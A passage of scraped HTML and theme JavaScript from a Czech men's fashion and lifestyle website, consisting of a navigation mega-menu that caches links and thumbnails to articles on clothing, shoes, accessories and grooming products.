src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
